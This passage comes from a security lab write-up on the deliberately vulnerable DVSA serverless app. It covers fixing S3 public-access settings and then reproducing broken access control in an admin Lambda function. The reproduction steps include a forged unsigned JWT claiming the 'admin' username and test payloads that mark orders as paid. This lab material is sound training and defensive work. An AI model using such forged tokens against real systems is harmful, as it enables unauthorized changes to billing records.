
Figure: Permissions tab of dvsa-receipts-bucket AFTER the fix. The green banner "Successfully edited Block Public Access settings for this bucket" appears at the top, and "Block all public access" status now reads "On" with a green check. The page additionally displays "Public access is blocked because Block Public Access settings are turned on for this bucket."
The same procedure was applied to dvsa-feedback-bucket. The dvsa-website bucket was deliberately excluded because it serves the public DVSA frontend; for the website bucket the long-term recommendation is to front it with CloudFront + Origin Access Control rather than direct public S3 hosting.

Part 9) Structured Operation and Security Analysis
Table A: Structured analysis summary
Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evidence | Exploit Behavior Evidence
Lesson #4: Insecure Cloud Configuration | S3 buckets storing PII must have all four Block Public Access settings enabled to prevent accidental public exposure. | AWS CLI output (get-public-access-block, get-bucket-acl), S3 Console permissions tab | After fix: BPA shows all four protections = true; console reads 'Block all public access: On'. | Before fix: get-public-access-block returns all four fields = false; console reads 'Block all public access: ⚠️ Off'.

Table B: Structured analysis summary
Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied (Where) | Post-Fix Verification | Latency
Lesson #4: Insecure Cloud Configuration | Bucket lacks AWS-provided safety controls; a single misconfigured policy or ACL would directly expose customer PII. | Accidental misconfiguration | S3 buckets dvsa-receipts and dvsa-feedback — set BPA to all-true via put-public-access-block | Repeated get-public-access-block returns all four = true; console shows green 'On' status. | N/A

Part 10) Takeaway / Lessons Learned
Defense-in-depth at the cloud-configuration layer is critical for serverless data stores: the IAM and bucket-policy layer protects against intent, while Block Public Access protects against mistakes. AWS surfaces this control specifically because public-S3 leaks have historically been one of the most common cloud security incidents. The general principle is that safety guardrails should be left enabled by default and only relaxed for resources that have a deliberate, documented public-serving purpose (and even then, ideally fronted by CloudFront with OAC rather than direct S3 access).

Lesson #5: Broken Access Control

Part 1) Goal and Vulnerability Summary
This lesson demonstrates broken access control in the DVSA-ADMIN-UPDATE-ORDERS Lambda function, an administrative function that updates order records in DynamoDB. The affected component is this Lambda's authentication routine, which performs only superficial format checks on the incoming Authorization header rather than real cryptographic validation or admin-role enforcement. The security impact is that any caller — including direct Lambda invocations and unauthenticated API calls — can update the status of any order in the database, marking unpaid orders as paid and bypassing the billing flow. The root weakness is the absence of any genuine authorization decision: the function checks whether an authorization field is present, decodes the middle segment of whatever it finds there, and trusts the resulting username claim without verifying the signature, issuer, expiry, or admin role.

Part 2) Why This Works / Root Cause
The Lambda's lambda_handler does five things on the auth path: (1) it checks for the literal substring 'authorization' as a key in event['headers']; (2) it splits the header value on '.' and base64-decodes the middle segment; (3) it parses that segment as JSON and reads token['username']; (4) it does not verify the signature; (5) it does not check whether the resulting username has admin privileges. Any string of the form anything.<base64-encoded JSON with 'username'>.anything passes the check. This makes the function functionally equivalent to having no authorization at all.

Part 3) Environment and Setup
- Lambda function: DVSA-ADMIN-UPDATE-ORDERS
- Source file: /var/task/admin_update_orders.py
- CloudWatch log group: /aws/lambda/DVSA-ADMIN-UPDATE-ORDERS
- DynamoDB table: dvsa-orders (referenced via ORDERS_TABLE env var)
- Tools used: AWS Console (Lambda Test feature), CloudWatch Logs

Part 4) Reproduction Steps
- Open the Lambda function DVSA-ADMIN-UPDATE-ORDERS in the AWS Console and switch to the Test tab.
- Create a test event named bypass-test with the following body (no Authorization header at all):
{ "body": { "action": "update", "order-id": "test-order-12345", "item": { "userId": "any-user-id", "token": "fake-token", "ts": "1700000000", "itemList": {"20": 2}, "address": "fake address", "total": 0, "status": 120 } } }
- Click Test. The function fails with KeyError: 'headers' at line 73, proving the Lambda accepted our direct invocation and reached the auth code with no caller-identity check.
- Add a fake authorization field — note it is just a plain string, not a real JWT:
"headers": { "authorization": "anything-goes-here" }
- Click Test. The function now fails at line 83 (IndexError on token_sections[1]), proving step 1 of the check (substring presence) accepted any non-empty string.
- Build a syntactically valid 3-segment fake JWT whose middle segment base64-decodes to JSON containing a username claim:
"headers": { "authorization": "fakeheader.eyJ1c2VybmFtZSI6ImFkbWluIn0.fakesig" }
(eyJ1c2VybmFtZSI6ImFkbWluIn0 is the base64 encoding of {"username":"admin"}.)
- Click Test. All format checks now pass and execution proceeds toward the DynamoDB update — confirming there is no signature verification and no admin role check anywhere in the auth path.

Part 5) Evidence and Proof
Evidence trail (each test produces a different error, deeper into the code, proving each successive 'check' is bypassed):
- Test 1 (no headers) → KeyError 'headers' at line 73
- Test 2 (any string in headers.authorization) → IndexError 'list index out of range' at line 83
- Test 3 (3-segment string with invalid base64) → 'Incorrect padding' at line 83
- Test 4 (3-segment string with valid base64 but no 'username' field) → KeyError 'username' at line 95
- Test 5 (3-segment string with valid base64 of {"username":"admin"}) → all format checks pass, DynamoDB update is attempted
Test 1 — no Authorization header at all; function still executes our payload and crashes only inside the auth code:

Figure: Test event "bypass-test" with body but no headers. Function fails with KeyError: 'headers' at line 73 — proving Lambda accepted the direct invocation and reached the auth code. There is no caller-identity check before this point.
Test 2 — any non-empty string passes the 'authorization in headers' check:
